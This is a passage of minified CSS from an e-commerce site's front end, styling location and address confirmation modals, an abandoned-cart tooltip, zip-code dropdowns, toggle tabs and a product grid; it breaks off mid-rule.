.LocationV3-module__modal-container___3zHXw .LocationV3-module__modal-secondary___1sU13 .LocationV3-module__modal-header___P5MKw{padding:unset!important;border-bottom:unset!important}.LocationV3-module__locationv3___3S9aX .LocationV3-module__modal-container___3zHXw .LocationV3-module__modal-secondary___1sU13 .LocationV3-module__modal-body___3sW6a{padding:0}.LocationV3-module__locationv3___3S9aX .LocationV3-module__modal-container___3zHXw .LocationV3-module__modal-secondary___1sU13 .LocationV3-module__modal-body___3sW6a .LocationV3-module__input-box-row___14lJD label{width:100%}.AbandonedCartTooltip-module__abandoned-cart___1WIPS{position:absolute;top:34px;width:310px;left:86%;transform:translate(-86%);box-sizing:border-box;background-color:#0072ce;color:#fff;padding:12px 16px;border-radius:4px;z-index:5;font-size:14px;cursor:pointer}.AbandonedCartTooltip-module__abandoned-cart-container___1MMP0{position:relative}.AbandonedCartTooltip-module__abandoned-cart___1WIPS:before{content:"";position:absolute;top:-6px;right:16%;width:12px;height:12px;transform:rotate(45deg);background:inherit}@media screen and (min-width:1024px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS:before{right:50%}}@media (max-width:320px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS{width:200px}}@media screen and (min-width:1024px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS{z-index:5;top:38px;width:239px;left:53%;transform:translate(-53%)}}.AbandonedCartTooltip-module__abandoned-cart___1WIPS p{margin:0}@media screen and (min-width:1024px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS p{width:207px}}.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant1___30F3D,.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant3___SrwWY{text-align:center}@media screen and (max-width:320px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant1___30F3D,.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant3___SrwWY{text-align:justify}}@media screen and (min-width:1024px){.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant1___30F3D,.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant3___SrwWY{text-align:justify}}.AbandonedCartTooltip-module__abandoned-cart___1WIPS .AbandonedCartTooltip-module__variant2___4YHQo{text-align:left}.AbandonedCartTooltip-module__abandoned-cart--br____nO24 .AbandonedCartTooltip-module__variant1___30F3D,.AbandonedCartTooltip-module__abandoned-cart--br____nO24 .AbandonedCartTooltip-module__variant2___4YHQo,.AbandonedCartTooltip-module__abandoned-cart--br____nO24 .AbandonedCartTooltip-module__variant3___SrwWY{text-align:justify}.AbandonedCartTooltip-module__bold___2idIF{font-weight:700}.AbandonedCartTooltip-module__capitalize___2f1MN{display:inline-block}.AbandonedCartTooltip-module__capitalize___2f1MN:first-letter{text-transform:capitalize}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW{z-index:1020;width:100%;max-width:392px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9{width:100%;max-width:392px;background-color:#fff;filter:drop-shadow(0 3.2px 3.2px rgba(0,0,0,.3));font-size:14px;line-height:16px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__heading___3h7YD{padding:24px 20px 0;display:flex;justify-content:space-between}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__heading-icon___1obCT{margin-right:10px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__heading-text___37_Tk{font-family:Lato,sans-serif;font-weight:700;font-size:17px;line-height:20px;color:#333}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__sub-heading-text___2Vu7K{font-size:14px;line-height:20px;color:#333;padding:24px 20px 0}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__button-panel___3Dyru{display:flex;justify-content:space-evenly;padding:31px 52px 32px;font-size:14px;line-height:20px;text-align:center}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__button-panel___3Dyru .LocationConfirmationModal-module__save-button___Qou-U{font-family:Lato,sans-serif;font-weight:400;font-size:14px;width:100%;border:0 solid transparent;background:#0072ce;border-radius:4px;color:#fff;height:44px;cursor:pointer;padding:0}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__button-panel___3Dyru .LocationConfirmationModal-module__save-button___Qou-U:disabled{background-color:#f5f5f5;color:#adadad;cursor:not-allowed}@media (max-width:320px){.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__button-panel___3Dyru{display:flex;flex-direction:column}}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__horizontal-line___1HgWN{width:352px;border:1px solid #bfbfbf;margin:0 auto}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__dropdown-label___2tNUD{margin-bottom:14px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__link-section___3hBZG{padding:16px 20px 8px}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__link-section-v2___25cFe{padding:0 32px;height:44px;display:flex;justify-content:center;align-items:center;border-radius:4px;border:1.5px solid #0072ce}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__link-text___3vc13{font-weight:400;font-size:14px;line-height:20px;color:#0072ce;width:fit-content;display:flex;flex-direction:row;align-items:center;cursor:pointer;text-decoration:none}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__geolocation-warning___3oc1k{display:flex;margin-top:8px;padding:12px;background:#fff1c9;border-radius:4px;box-shadow:0 2px 2px 0 rgba(29,29,29,.1)}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__warning-message___RoeBn{font-size:14px;font-weight:400}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__close-icon___2v03D{float:right;padding:11px;cursor:pointer}@media (max-width:320px){.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9{animation:none;filter:none;max-width:none}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9 .LocationConfirmationModal-module__horizontal-line___1HgWN{width:90%;border:1px solid #bfbfbf;margin:0 auto}.LocationConfirmationModal-module__location-confirm-wrapper___35aXW{margin:0 auto;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.2);border-radius:3px}}@media (max-width:720px){.LocationConfirmationModal-module__location-confirm-wrapper___35aXW,.LocationConfirmationModal-module__location-confirm-wrapper___35aXW .LocationConfirmationModal-module__location-confirm___2rlh9{max-width:none}}.LocationConfirmationModal-module__selector-column___21QsF{display:flex;flex-direction:column;max-width:352px;margin-top:20px;font-family:Lato,sans-serif;font-weight:700;font-size:14px;line-height:20px}.LocationConfirmationModal-module__selector-column___21QsF .LocationConfirmationModal-module__selector-title___3rpeO{font-weight:700}.LocationConfirmationModal-module__zone-selection-panel___3jfew{margin:20px 20px 0;font-weight:700}.LocationConfirmationModal-module__divider-container___9es_3{display:flex;align-items:center;width:100%;margin-bottom:10px;margin-top:20px}.LocationConfirmationModal-module__line___1GLsM{flex-grow:1;height:2px;background-color:#f1f1f1}.LocationConfirmationModal-module__circle___3KiZp{width:14px;height:14px;border:2px solid #333;border-radius:50%;background-color:#fff;margin:0 16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f{z-index:1020;width:100%;max-width:572px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk{width:100%;min-height:496px;background-color:#fff;filter:drop-shadow(0 3.2px 4.8px rgba(0,0,0,.3));font-size:14px;line-height:20px;line-height:16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__heading___26x3u{padding:36px 20px 0;display:flex;justify-content:flex-start}@media (max-width:320px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__heading___26x3u{padding-left:16px}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__heading-icon___2rcEy{margin-right:10px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__heading-text___1tiDD{font-family:Lato,sans-serif;font-weight:700;font-size:17px;line-height:20px;color:#333}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__sub-heading-text___2Xwr_{font-size:14px;line-height:20px;color:#333;padding:4px 20px 0}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__address-section___cUjzl{padding-left:20px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__search-heading-text___1adgp{font-family:Lato,sans-serif;font-weight:700;font-size:17px;line-height:20px;color:#333;padding:8px 0 0 20px;margin-bottom:18px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__address-heading-text___1ip70{font-family:Lato,sans-serif;font-weight:700;font-size:17px;line-height:20px;color:#333;padding:8px 0 24px}@media (min-width:1280px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__address-content___XQYTS{padding-left:16px}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__button-panel___xqmPL{display:flex;justify-content:space-evenly;padding:31px 52px 32px;font-size:14px;line-height:20px;text-align:center}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__button-panel___xqmPL .AddressConfirmationModal-module__save-button___3JmSn{font-family:Lato,sans-serif;font-weight:400;font-size:14px;width:100%;max-width:288px;border:0 solid transparent;background:#0072ce;border-radius:4px;color:#fff;height:44px;cursor:pointer;padding:0}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__button-panel___xqmPL .AddressConfirmationModal-module__save-button___3JmSn:disabled{background-color:#f5f5f5;color:#adadad;cursor:not-allowed}@media (max-width:320px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__button-panel___xqmPL{display:flex;flex-direction:column}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__horizontal-line___1fRi5{height:1px;background-color:#bfbfbf;margin:20px 0 0 20px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__dropdown-label____6xXt{margin-bottom:2px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__link-section___3pVx9{padding:0 20px}@media (min-width:1280px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__link-section___3pVx9{padding-left:40px}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__close-icon___29fRt{float:right;padding:11px;cursor:pointer}@media (max-width:320px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk{animation:none;filter:none;max-width:none}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__horizontal-line___1fRi5{width:90%;height:1px;background-color:#bfbfbf;margin:12px auto 0}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__sub-heading-text___2Xwr_{padding:4px 12px 0 16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__address-section___cUjzl{padding-left:16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__address-content___XQYTS{padding-left:0}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__search-heading-text___1adgp{padding:8px 0 0 16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__zone-search-panel___1OdbL{padding:0;margin-left:16px;margin-right:16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__link-section___3pVx9{padding:0 8px 0 16px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk .AddressConfirmationModal-module__button-panel___xqmPL{padding:26px 16px 12px}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f{margin:0 auto;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.2);border-radius:3px}}@media (max-width:720px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f,.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__location-confirm___2nGgk{max-width:none}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__zone-search-panel___1OdbL{display:flex;flex-wrap:wrap;padding:0 0 0 20px}@media (min-width:1024px){.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__zone-search-panel___1OdbL{margin-left:20px;margin-right:20px}}.AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f .AddressConfirmationModal-module__zone-search-panel___1OdbL .AddressConfirmationModal-module__horizontal-line___1fRi5{width:100%;border:1px solid #bfbfbf;margin:0 20px 0 auto}.AddressConfirmationModal-module__selector-column___4mtIT{display:flex;flex-direction:column;width:100%;margin:0 0 20px;font-family:Lato,sans-serif;font-weight:700;font-size:14px;line-height:20px}@media (min-width:1024px){.AddressConfirmationModal-module__selector-column___4mtIT{box-sizing:border-box;max-width:48%}.AddressConfirmationModal-module__selector-column___4mtIT:nth-child(3){max-width:100%}}.AddressConfirmationModal-module__selector-column___4mtIT .AddressConfirmationModal-module__selector-title___J63Gq{font-weight:700}.AddressConfirmationModal-module__link-address___1DbYi{margin:0 0 0 8px}.AddressConfirmationModal-module__link-item___9hY2L{margin:6px 0 0}.AddressConfirmationModal-module__dropdown-container___39v6X{width:100%;display:flex;justify-content:space-between;flex-wrap:wrap}@media (min-width:321px) and (max-width:1024px){.AddressConfirmationModal-module__dropdown-container___39v6X{margin-right:20px}}.ToggleTab-module__toggle-tabs___eO9jb{display:flex;border-radius:16px;background-color:#e5e5e5;padding:4px;justify-content:space-evenly;margin-bottom:20px}.ToggleTab-module__toggle-tabs___eO9jb .ToggleTab-module__tab___1oRbc{border:none;padding:4px 16px;font-size:14px;font-weight:700;line-height:20px;color:#333;cursor:pointer;height:32px;background:transparent;display:flex;flex:1 0 0;justify-content:center;align-items:center}.ToggleTab-module__toggle-tabs___eO9jb .ToggleTab-module__tab___1oRbc.ToggleTab-module__active___3z_L0{border-radius:12px;background:#fefeff;box-shadow:0 2px 2px 0 rgba(29,29,29,.1)}.ZipCode-module__dropdown-container___4M8QQ{position:relative;width:100%;margin-bottom:20px}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__label-text___26xTd{font-weight:700}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-front___1hyVS{max-width:280px;border:1px solid #bfbfbf;border-radius:4px;padding:12px 12px 12px 16px;font-weight:400;font-size:14px;line-height:20px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-front___1hyVS:focus{outline:transparent}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF{background-color:#fff;height:100px;width:100%;max-width:177px;border:1px solid #d3d3d3;z-index:1}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-input-panel___39iiG{display:flex;margin:5px;height:21px;border:1px solid #d3d3d3}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-input-panel___39iiG .ZipCode-module__dropdown-input___1d8JF{border:none;width:100%}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-input-panel___39iiG .ZipCode-module__dropdown-input___1d8JF:focus{outline:transparent}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-input-panel___39iiG .ZipCode-module__lens-icon___3_Vda{cursor:pointer;height:18px}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf{overflow-y:scroll;height:100%}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option___2UM_a{width:100%;text-align:left;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:1px 0}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option___2UM_a:focus{outline:transparent}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option___2UM_a:hover{background-color:#d3d3d3}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option-span___Vcosg{margin-left:5px}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option-span___Vcosg:focus{outline:transparent}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-overlay___1PnqF .ZipCode-module__dropdown-options-panel___311Vf .ZipCode-module__dropdown-option-span___Vcosg:hover{background-color:#d3d3d3}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__search-box___cSyDx{width:100%;max-width:144px;border:1px solid #d3d3d3;border-radius:4px;margin-right:-4px;padding:12px 0 12px 16px;font-weight:400;font-size:14px;line-height:20px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__search-box___cSyDx:focus{outline:transparent}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__dropdown-label___1ySPF{margin:0 20px 2px 0}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__footer-link___1GcF9{margin:4px 0 0 20px;cursor:pointer;font-weight:400;font-size:14px;line-height:20px;color:#d3d3d3}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__selector-column___3kr9Y{display:flex;flex-direction:column;margin-top:12px;margin-right:24px;font-size:14px;line-height:20px}.ZipCode-module__dropdown-container___4M8QQ .ZipCode-module__selector-column___3kr9Y .ZipCode-module__selector-title___2NAsD{font-weight:700}.ZipCode-module__zone-search-panel___1dK7u{padding:4px 0 0 20px}.ZipCode-module__zone-search-panel___1dK7u .ZipCode-module__horizontal-line___3WPkB{width:100%;border:1px solid #d3d3d3;margin-right:20px}.SuccessMessage-module__success-message___3UTRv{position:absolute;left:0;right:0;top:50px;display:flex;align-items:flex-start;background-color:#d7f0d9;color:#155724;font-size:14px;z-index:2;box-shadow:0 2px 10px 0 rgba(0,0,0,.16);gap:10px;padding:14px 10px}@media screen and (min-width:1024px){.SuccessMessage-module__success-message___3UTRv{top:10px}}.SuccessMessage-module__success-message__wrapper___oyI34{position:relative}.SuccessMessage-module__success-message__container___2tDqj{cursor:auto;position:fixed;left:10px;right:10px;top:10px;z-index:2}@media screen and (min-width:720px){.SuccessMessage-module__success-message__container___2tDqj{left:10px;right:200px}}@media screen and (min-width:1024px){.SuccessMessage-module__success-message__container___2tDqj{position:absolute;width:350px;left:-137px}}.SuccessMessage-module__success-message___3UTRv:before{content:"";position:absolute;top:-10px;left:4%;height:20px;width:20px;transform:rotate(45deg);background:inherit}@media screen and (min-width:1024px){.SuccessMessage-module__success-message___3UTRv:before{left:50%}}.SuccessMessage-module__success-message__icon___1-TfQ svg{fill:#155724;width:20px}.SuccessMessage-module__success-message__description___F2zTN{margin:0}.AddressItem-module__address-container___1_K1I{display:flex;flex-direction:row;padding-bottom:20px}.AddressItem-module__address-container___1_K1I .AddressItem-module__address-text-container___3vodO{color:#333;padding:0 20px 0 4px}.AddressItem-module__address-container___1_K1I .AddressItem-module__address-text-container___3vodO .AddressItem-module__address-title-text___28vKF{font-size:14px;line-height:16px;font-family:Lato,sans-serif;font-weight:700}.AddressItem-module__address-container___1_K1I .AddressItem-module__address-text-container___3vodO .AddressItem-module__address-sub-title1-text___3l0mq{font-size:14px;line-height:20px}.AddressItem-module__address-container___1_K1I .AddressItem-module__address-text-container___3vodO .AddressItem-module__address-sub-title2-text___1gg6R{font-size:12px;line-height:16px}.ZipCode-module__dropdown-container___3V0Kk{position:relative;width:100%;margin-bottom:20px}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__label-text___1hpjG{font-weight:700}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-front___1sBmR{display:flex;gap:8px;width:100%;border:1px solid #bfbfbf;border-radius:4px;padding:12px 12px 12px 16px;font-weight:400;font-size:14px;line-height:20px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__input___1bVzZ{width:93%;border:none;outline:none}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__error___QXHpo{border:1px solid #bc001c}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__success___2AsWA{border:1px solid #0da137}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-front___1sBmR:focus{outline:transparent}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y{background-color:#fff;height:100px;width:100%;border:1px solid #f5f5f5;z-index:1}@media (min-width:1024px){.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y{top:calc(100% + 5px)}}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-input-panel___38T7L{display:flex;margin:5px;height:21px;border:1px solid #f5f5f5;padding:.313rem}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-input-panel___38T7L .ZipCode-module__dropdown-input___mEvFI{border:none;width:100%}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-input-panel___38T7L .ZipCode-module__dropdown-input___mEvFI:focus{outline:transparent}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-input-panel___38T7L .ZipCode-module__lens-icon___3xQqn{cursor:pointer;height:18px}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6{overflow-y:scroll;height:100%}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option___LYhIp{padding:.626rem;width:100%;text-align:left;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:1px 0}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option___LYhIp:focus{outline:transparent}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option___LYhIp:hover{background-color:#f5f5f5}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option-span___12Vyj{margin-left:5px}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option-span___12Vyj:focus{outline:transparent}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-overlay___jcR6Y .ZipCode-module__dropdown-options-panel___3DTC6 .ZipCode-module__dropdown-option-span___12Vyj:hover{background-color:#f5f5f5}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__search-box___UB0HT{width:100%;max-width:144px;border:1px solid #bfbfbf;border-radius:4px;margin-right:-4px;padding:12px 0 12px 16px;font-weight:400;font-size:14px;line-height:20px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__search-box___UB0HT:focus{outline:transparent}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__dropdown-label___3lZxI{margin:0 20px 2px 0}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__footer-link___29LD1{margin:4px 0 0 20px;cursor:pointer;font-weight:400;font-size:14px;line-height:20px;color:#0072ce}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__selector-column___3YV98{display:flex;flex-direction:column;margin-top:12px;margin-right:24px;font-family:Lato,sans-serif;font-weight:700;font-size:14px;line-height:20px}.ZipCode-module__dropdown-container___3V0Kk .ZipCode-module__selector-column___3YV98 .ZipCode-module__selector-title___2ioIt{font-weight:700}.ZipCode-module__zone-search-panel___aAp3T{padding:4px 0 0 20px}.ZipCode-module__zone-search-panel___aAp3T .ZipCode-module__horizontal-line___qn2aY{width:100%;border:1px solid #bfbfbf;margin:0 20px 0 auto}.ZipCode-module__confirmation-container___2YY-t{display:flex;margin-top:18px;padding:12px;background:#e6f1fa;border-radius:4px;gap:4px;box-shadow:0 2px 2px 0 rgba(29,29,29,.1)}.ZipCode-module__text-container___1BO70{display:grid}.ZipCode-module__location-text___1EcIq{font-weight:400}.ZipCode-module__error-message___29ltS{font-size:12px;font-weight:400;color:#bc001c}.Grid-module__grid-container___nhiYP{display:flex;flex-direction:column;overflow:hidden;position:relative}.Grid-module__grid-container___nhiYP .Grid-module__title-container___1GCtp{display:flex;justify-content:space-between;align-items:center}.Grid-module__grid-container___nhiYP .Grid-module__title___eMHiH{font-size:17px;font-weight:700;line-height:24px;text-align:left}.Grid-module__grid-container___nhiYP .Grid-module__title--right___2KloJ{font-size:14px;line-height:20px;color:#333;font-weight:400}.Grid-module__grid-container___nhiYP .Grid-module__table-products___3GU7I{width:100%;display:grid;gap:12px;padding-top:4px}.Grid-module__grid-container___nhiYP .Grid-module__table-products___3GU7I .Grid-module__row-products___19_TK{width:100%;display:grid;gap:12px;position:relative}.Grid-module__grid-container___nhiYP .Grid-module__table-products___3GU7I .Grid-module__row-products___19_TK .Grid-module__closed-shadow___BaORM{background:linear-gradient(0deg,#fff 0,hsla(0,0%,100%,.8) 80%,hsla(0,0%,100%,0));height:60%;width:100%;position:absolute;bottom:0;left:0}.Grid-module__grid-container___nhiYP .Grid-module__toggle-container___20MP8{width:100%;display:flex;justify-content:center;border-radius:0 0 10px 10px;background:#fff}.Grid-module__grid-container___nhiYP .Grid-module__toggle-container___20MP8 .Grid-module__toggle___21KaZ{color:#0072ce;font-family:Lato,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:20px;background:none;border:none;margin:10px 0}.Footer-module__main___1mnUT{border-top:1px solid 